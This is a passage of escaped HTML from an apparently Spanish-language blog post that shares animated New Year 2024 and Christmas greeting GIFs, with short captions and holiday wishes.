style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY aquí es dónde intervenimos nosotros, será un placer ser de utilidad, mira que frases más buenas para el 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/s798\/imageedit_21_9683611222.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"798\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/w640-h492\/imageedit_21_9683611222.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnX0oJwWje-oFCUXhEFyAf8t6Ijc1rXAkhTcS_UKjkzZ6GHuMvYS6If_jRgMBcjLdnEW8NZbddGIOscn9CZKoBSbiGyWKbmlthVovUwOApeJ-e9Jc9_yov0piaIf7euyZWgUw-wrTzQh5v9RRvauEEkSJoTfc-t44aOGmxNigvBmDZGnXWg2UiDIukXNg\/s710\/imageedit_30_9901213455.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"710\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnX0oJwWje-oFCUXhEFyAf8t6Ijc1rXAkhTcS_UKjkzZ6GHuMvYS6If_jRgMBcjLdnEW8NZbddGIOscn9CZKoBSbiGyWKbmlthVovUwOApeJ-e9Jc9_yov0piaIf7euyZWgUw-wrTzQh5v9RRvauEEkSJoTfc-t44aOGmxNigvBmDZGnXWg2UiDIukXNg\/w640-h436\/imageedit_30_9901213455.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEste año más que nunca, te\u0026nbsp;\u0026nbsp;deseo una Feliz Navidad y un próspero Año Nuevo 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESi el año 2022 te trajo cosas buenas, que el año 20243 te traiga alguien con quien compartirlas\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EUn nuevo año es el comienzo y trae más de mil veces mil momentos que festejar, que en el 2024se cumplan\u0026nbsp; cada uno de tus sueños\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E¡Mis mejores deseos\u003C\/span\u003E para un año 2024\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E fabuloso!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/ahref\u003E\u003C\/h1\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcglraNeHA0up_ESxTDZBNkMed4dXCZQqrdl2qGHAn8BwtKgDCVgGnUOVT8LSueI9steAKNhI6xqmCe0pKAY3FUJUuralkKFPvIjROqmoIonqG-byvdtvgsXIs7TwRvuaX1-knmcjGljrGL2YRMfTJxP2_bp_WuDhTodgJ69uk5_P9GjMVlPafMK6C\/s480\/FELIZ%20A%C3%91O%20SNNOPY.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"420\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcglraNeHA0up_ESxTDZBNkMed4dXCZQqrdl2qGHAn8BwtKgDCVgGnUOVT8LSueI9steAKNhI6xqmCe0pKAY3FUJUuralkKFPvIjROqmoIonqG-byvdtvgsXIs7TwRvuaX1-knmcjGljrGL2YRMfTJxP2_bp_WuDhTodgJ69uk5_P9GjMVlPafMK6C\/w560-h640\/FELIZ%20A%C3%91O%20SNNOPY.gif\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EImágenes con brillos dorados feliz año 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s500\/a%C3%B1o%20nuevo%20%2099sw.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s320\/a%C3%B1o%20nuevo%20%2099sw.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDescarga carteles para saludar el año 2024 con brillos dorados en movimiento\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Efeliz año nuevo 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_7zsdmDB7nWouJPJ1UYLEcUuVF5J4lksVkLom1xNZgpziVK8_SLV8xnRcEz4Tli1wDFZ07YZTR-0blGtVfsprSE4Yy9ykocbKpTFoXSDyHOFpHrfyHQ9EETdXxz__gIuW1mV2E1djjhrd2mDnHImk2kCcSEI54WIY0ssugklbKUTWNl9WQivmcQG6Bs\/s600\/imageedit_35_4929241854.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"600\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_7zsdmDB7nWouJPJ1UYLEcUuVF5J4lksVkLom1xNZgpziVK8_SLV8xnRcEz4Tli1wDFZ07YZTR-0blGtVfsprSE4Yy9ykocbKpTFoXSDyHOFpHrfyHQ9EETdXxz__gIuW1mV2E1djjhrd2mDnHImk2kCcSEI54WIY0ssugklbKUTWNl9WQivmcQG6Bs\/w640-h496\/imageedit_35_4929241854.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E animaciones con brillos dorados\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqKg8ep4dRkpruOZHC_KZ4vCa61yoWHBBmMXKuOi_Lg7Lv-m2Oaeo-xyJR5mQcgs797JPHS2cXkVh2r79E7iLXHyRzDni8Mt8wTmuX3s7CNVXsJAiFi1ShEPMRdqUgsh5n8yr1YoSALODhXEQ34geFk4l1egjHBvsgFrNsHb0Cej5YWbP94u418RNCU4\/s695\/feiz%20a%C3%B1o%20nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"695\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqKg8ep4dRkpruOZHC_KZ4vCa61yoWHBBmMXKuOi_Lg7Lv-m2Oaeo-xyJR5mQcgs797JPHS2cXkVh2r79E7iLXHyRzDni8Mt8wTmuX3s7CNVXsJAiFi1ShEPMRdqUgsh5n8yr1YoSALODhXEQ34geFk4l1egjHBvsgFrNsHb0Cej5YWbP94u418RNCU4\/w640-h412\/feiz%20a%C3%B1o%20nuevo.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cdiv style=\"text-align: left;\"\u003EDIVERTIDAS POSTALES DE NAVIDAD\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EEN MOVIMIENTO\u003C\/span\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6N3hva36Q1DHTyFznIEleqrdg8smN5VowqMQViW_-58nmZ7H9wmCnuBxkvxhMd5UyOepc4O7T74_SYnXlMNOWYJMrNOlEVwOH6FvGEeGd9QC-eofJDkG04sPp73tUKPzCCPUy2wsIz2E\/s600\/FELIZ+A%25C3%2591O+NUEVO++%25282%2529.gif\" style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6N3hva36Q1DHTyFznIEleqrdg8smN5VowqMQViW_-58nmZ7H9wmCnuBxkvxhMd5UyOepc4O7T74_SYnXlMNOWYJMrNOlEVwOH6FvGEeGd9QC-eofJDkG04sPp73tUKPzCCPUy2wsIz2E\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25282%2529.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cbr \/\u003E\u003C\/ahref\u003E\u003C\/div\u003E\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003EGifs animados de Navidad, tarjetas de humor para desear feliz navidad a los amigos, descarga y comparte las animaciones más divertidas de feliz Navidad\u003C\/ahref\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cbr \/\u003E\u003C\/ahref\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cimg alt=\"an004\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JVwAafnLlzlm346QcA3VAgJOeKvvOf4kuqy3c-YVi0nQ68RIxe1PDrTLiWV1wOLxL6nCnKzxiKsL42kTwRWKxANpqgIZFKqyK-ORwplMdGUMFZi8PeclVYe8ZvlhLMVlbnrPNADnyYFu\/?imgmax=800\" style=\"display: inline;\" title=\"an004\" width=\"400\" \/\u003E\u003C\/ahref\u003E \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW2C65kW0pUj-Il-9JircZI-XQSgue3CPuEWnp3Bvjlf7Uk6-u2X8TVy3yFCdIhFfwJL5L_RzRSklQsclDseR2Rrks2Nx52kqBPMQTTk6xhkebVf5lYVMGAGT0N63jeb38a1hSa2xD9GDK\/s1600-h\/an036%5B2%5D.gif\"\u003E\u003Cimg alt=\"an036\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP0J4-oPwmaCNXLwiQebV0PZThwDojbxVYvoi01880PFqz2qD5aN-jE737bZHfax2tnJDARLbMEptNaIfCWtj8wy2UhyphenhyphenbWOtnEWZz5VYaGUs6dzcVrxFiKDXySUn5d3qmt7uFr07CfzrH\/?imgmax=800\" style=\"display: inline;\" title=\"an036\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikBhOYrnzhh9Th-KOMAZsjx2E0VvYNxaTNWKn3Ekks1HEQBDsB8wylJanEF857KgOGKWcMCxxO6LdX2cb3gN2sgkq3a54xVsGdF75UXCPb06bEd6Owt7FIsr4UVMCLTVM1BfkZBzJP0Bs\/s482\/FELIZ+A%25C3%2591O+NUEVO++%25281%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikBhOYrnzhh9Th-KOMAZsjx2E0VvYNxaTNWKn3Ekks1HEQBDsB8wylJanEF857KgOGKWcMCxxO6LdX2cb3gN2sgkq3a54xVsGdF75UXCPb06bEd6Owt7FIsr4UVMCLTVM1BfkZBzJP0Bs\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq05M0BfXWQvILF7_TtOyCf_Qjj04JqQxFo_1UtK8OukhnXAW6C0C-YzPA1rXqToiOS8Es_MLnvSWaCL4DcpfBHvl07i8J8j21JvjSL_vo5SPutBIMQneeE7B9dVaM0CRAzF8nGsrgF-w\/s498\/FELIZ+A%25C3%2591O+NUEVO++%25283%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"498\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq05M0BfXWQvILF7_TtOyCf_Qjj04JqQxFo_1UtK8OukhnXAW6C0C-YzPA1rXqToiOS8Es_MLnvSWaCL4DcpfBHvl07i8J8j21JvjSL_vo5SPutBIMQneeE7B9dVaM0CRAzF8nGsrgF-w\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25283%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIMÁGENES DE MICKEY MOUSE CON MINNIE EN NAVIDAD - FELIZ AÑO\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeUtHL47bMf-H0EuKu-gHgX2pvIqpwIouQeoY_sxiSoh3Uon_kKVDp_J1G0YhqKSTpTyOtIe3Bz1mi_4GRl-u0LbIiSpu9GmHvXzmZFyIgQ2mNTH2xcQ01vB9_jhnfuraFES4_Di394g\/s498\/FELIZ+A%25C3%2591O+NUEVO++%25284%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"415\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeUtHL47bMf-H0EuKu-gHgX2pvIqpwIouQeoY_sxiSoh3Uon_kKVDp_J1G0YhqKSTpTyOtIe3Bz1mi_4GRl-u0LbIiSpu9GmHvXzmZFyIgQ2mNTH2xcQ01vB9_jhnfuraFES4_Di394g\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003Egifs animados para el Año nuevo, descarga gif de principio de siglo y gifs actuales\u0026nbsp;\u003C\/ahref\u003E\u003C\/div\u003E\u003Cdiv\u003Ede FELIZ AÑO NUEVO\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV93sqQO80WBp_ILT7_CgphKpHRuT7eWtQJmYYIOcYrNFOeebY5sIcmJddfdES1cGq_1_icRMB32Mls_TqrWOoSrJYg59ScjbHfrdtrN_xP383oG-g3MK4cNLycnczHZu71lxbMhWvEU\/s295\/gif+a%25C3%25B1o+nuevo+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"botella chaman año nuevo\" border=\"0\" data-original-height=\"295\" data-original-width=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV93sqQO80WBp_ILT7_CgphKpHRuT7eWtQJmYYIOcYrNFOeebY5sIcmJddfdES1cGq_1_icRMB32Mls_TqrWOoSrJYg59ScjbHfrdtrN_xP383oG-g3MK4cNLycnczHZu71lxbMhWvEU\/s16000\/gif+a%25C3%25B1o+nuevo+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwQLGmr4hH32Sk1KXrMAklmNcUHeRROkFkaE7hHPvVxCe8o2OadrulZiAClasAiL3QoWHTbOlD-mCjRYib3d_8iL9IHhp8_W3GDnmNlX9Mh2UMSbm_1AJ9NYodlfqsfNaM5kvfAspLDzo\/s384\/gif+a%25C3%25B1o+nuevo+.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuevo gif animado\" border=\"0\" data-original-height=\"384\" data-original-width=\"384\" height=\"467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwQLGmr4hH32Sk1KXrMAklmNcUHeRROkFkaE7hHPvVxCe8o2OadrulZiAClasAiL3QoWHTbOlD-mCjRYib3d_8iL9IHhp8_W3GDnmNlX9Mh2UMSbm_1AJ9NYodlfqsfNaM5kvfAspLDzo\/w467-h467\/gif+a%25C3%25B1o+nuevo+.gif\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvK6HYrmxaQYESr2VeQirBRZliT7z9IXjfI7I9BErT75AuwYMj2wFBAsak_1E4wnPk71N0c8ThniHbXi8N6fSYRxlfFbyu-zfVOc21fJPFy4VDKoq28CnbuvIACuppMcGXMVVhr7Ms8Rn\/s1600-h\/an035%5B2%5D.gif\"\u003E\u003Cimg alt=\"an035\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YKjIqBX-zNxs-X-GcGZ7YS_QZeuzPwkkM3uNn2ncpIviaOig8LgRK-SOyRXrJ0-mBUqSHw4BKUiV2-6XatS-aUkZxVxS7bewwk8mggH5iTmHycO-u1RnZp6ViIj5yita5lszs6hARagJ\/?imgmax=800\" style=\"display: inline;\" title=\"an035\" width=\"276\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBrindemos por el nuevo año\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"334\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s320\/an033%5B2%5D.gif\" width=\"314\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9snDcCaQt5pBFZCrtF0t83j4b7clcnSf6OIpKzApyS7_Ozo1-eaKEu2sUWgWpVSf_qPImq7sTh_5NnB5qdRFjjSqdaFbIg-7pQZLlB6FiCbnPntHrtiGgrMaqVh6_SHspqa5LGdw7e9tl\/s1600-h\/an032%5B2%5D.gif\"\u003E\u003Cimg alt=\"an032\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipULTslGXJyfoMEeyW1sI7SK95427dHAU5lF2MwDWSQ2Cs2TfgbSpsErSvOMQUIdJ-Vlw87LDCa4EXhkKgG-NKEhaVeJF4VZAx6ZGc-sv-YuoFVnwpTkRUw7XoxwNnjCxljYYZqL7ujVAt\/?imgmax=800\" style=\"display: inline;\" title=\"an032\" width=\"331\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTT_1ao2sHO-lvLN0td_RWD_57XL7o7C3qWiHJWnj7NV5WClSkpXiDJZB7ttwCMqd45lYcuHPKSPevze8U7YShh5CPZCmz_vZUiWHL-24jm7dM-p3LND4Z66BG_avbXfcad9VVkfAw3uw\/s1600-h\/an031%5B2%5D.gif\"\u003E\u003Cimg alt=\"an031\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-GhEJ5LbxjhYfIfgy8ILt2-iArljgOvxaYGa-lwlpHPIDKyKhUznAS6a-exPnrROtR8tqVXD1ZMt2LjvYA-zzNMI_hCva3qrqCivxAzemUzXtSJ5POwrwn8sMe3E11uEIceE8pg8WTueB\/?imgmax=800\" style=\"display: inline;\" title=\"an031\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V8rYOjsj7j-7ePk19QeL3VlC1k8r2cIbLoIw88ADAK3VAxlnrRL4Uk7Lk4c0jtR9y_fsgclBO4Voi7lcM9AXJwHshO7hMm6g29GjbxsCpCB5Gp4Yb5JIpfNUXTiGo_tQj8CuhxxuW8Kl\/s1600-h\/an027%5B2%5D.gif\"\u003E\u003Cimg alt=\"an027\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5oSSHOXBHuHaRFwn_pDoRjVNlrQmVoScp_kVbQAYJZJuEw8G-IuKJi-kgu-piNuPAS8BrpR8EzWu_wTTjWqZpIoH4zUBIc7UT6ZsDL5nVdFVJmVEs6pP7yOXR0df_b4MtFNSqG4fpq0A\/?imgmax=800\" style=\"display: inline;\" title=\"an027\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtGCbRWV8sdcE8D5hIRgieZXh5T8y0V1qIrhwGDPKfJ4RTEhocIH1lsOhFjFC_4HPpP4iV0uPYdpL-9VA79tr1Kf6M-AEYV-srvQmF80TQ6NrULSIazihnSAp3nbAtS0D03hNrJsXtOKHd\/s1600-h\/an025%5B2%5D.gif\"\u003E\u003Cimg alt=\"an025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMiY_hPe7wLG-BG3cc1ZQo_dhGAt0w5in9I4O2_QbDa4smRqPoJFZ58D-0ivv3zR3p4F18Fim63jz-y_TkYAZANaJXcQOX6BViAzFzvaMF4DLIdPtSLG8N4YgJBZ3I2EQEpust-fSmIF6K\/?imgmax=800\" style=\"display: inline;\" title=\"an025\" \/\u003E\u003C\/a\u003E \u003Ca 